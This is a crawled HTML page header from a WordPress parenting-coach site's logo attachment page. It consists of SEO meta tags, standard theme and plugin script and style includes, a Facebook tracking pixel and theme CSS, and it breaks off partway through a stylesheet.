

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wondertoddlers.com/sample-logo-white-300x573/
body_size: 15294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>sample-logo-white-300x573 | Wonder Toddlers</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://wondertoddlers.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://wondertoddlers.com/wp-content/uploads/2018/01/16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://wondertoddlers.com/wp-content/uploads/2020/06/76-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://wondertoddlers.com/wp-content/uploads/2020/06/120-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://wondertoddlers.com/wp-content/uploads/2020/06/152-1.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://wondertoddlers.com/wp-content/uploads/2020/06/114-icon.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://wondertoddlers.com/wp-content/uploads/2020/06/144-icon-copy.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="noindex, follow" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sample-logo-white-300x573 | Wonder Toddlers" />
	<meta property="og:url" content="https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png" />
	<meta property="og:site_name" content="Wonder Toddlers" />
	<meta property="article:publisher" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="article:author" content="https://www.facebook.com/wondertoddlers/" />
	<meta property="og:image" content="https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="57" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/WonderToddlers" />
	<meta name="twitter:site" content="@WonderToddlers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://wondertoddlers.com/#website","url":"https://wondertoddlers.com/","name":"Wonder Toddlers","description":"Parenting coach and Early Years consultant.","potentialAction":[{"@type":"SearchAction","target":"https://wondertoddlers.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png#webpage","url":"https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png","name":"sample-logo-white-300x573 | Wonder Toddlers","isPartOf":{"@id":"https://wondertoddlers.com/#website"},"datePublished":"2018-06-03T02:28:10+00:00","dateModified":"2018-06-03T02:28:10+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://wondertoddlers.com/wp-content/uploads/2018/06/sample-logo-white-300x573.png"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Feed" href="https://wondertoddlers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wonder Toddlers &raquo; Comments Feed" href="https://wondertoddlers.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wondertoddlers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://wondertoddlers.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://wondertoddlers.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Bree+Serif%3A400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://wondertoddlers.com/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://wondertoddlers.com/wp-content/themes/Newspaper-child/style.css?ver=10.3.5c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fitness_pro/demo_style.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://wondertoddlers.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=b609d31b17f396913344a17574b6a2f5' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/assets/default.min.css?ver=2.5.23' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://wondertoddlers.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888' type='text/css' media='all' />
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.23","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","OP_URL":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","OP_JS":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/wondertoddlers.com\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/","img":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/images\/","js":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/js\/","css":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/wondertoddlers.com\/wp-content\/plugins\/optimizePressPlugin\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":{"activecampaign":"ActiveCampaign"},"optimizemember":{"enabled":true,"version":"1.2.12"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/op-jquery-base-all.min.js?ver=2.5.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/wondertoddlers.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-admin/js/password-strength-meter.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://wondertoddlers.com/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.12-1.2.12-3324709888'></script>
<link rel='https://api.w.org/' href='https://wondertoddlers.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wondertoddlers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wondertoddlers.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://wp.me/a9vkk0-n5' />
<link rel="alternate" type="application/json+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Fsample-logo-white-300x573%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wondertoddlers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwondertoddlers.com%2Fsample-logo-white-300x573%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"777b16e14b","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/wondertoddlers.com\/wp-admin\/","wpRestNonce":"777b16e14b","wpRestUrl":"https:\/\/wondertoddlers.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1181876245294765', {}, {
    "agent": "wordpress-5.4.18-2.0.2"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1181876245294765&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://wondertoddlers.com/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/wondertoddlers.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/wondertoddlers.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e2b26f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5ae2f97ff2";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #e2b26f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e2b26f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e2b26f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e2b26f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e2b26f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e2b26f !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e2b26f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #e2b26f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e2b26f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e2b26f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e2b26f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e2b26f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e2b26f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e2b26f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e2b26f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(226, 178, 111, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
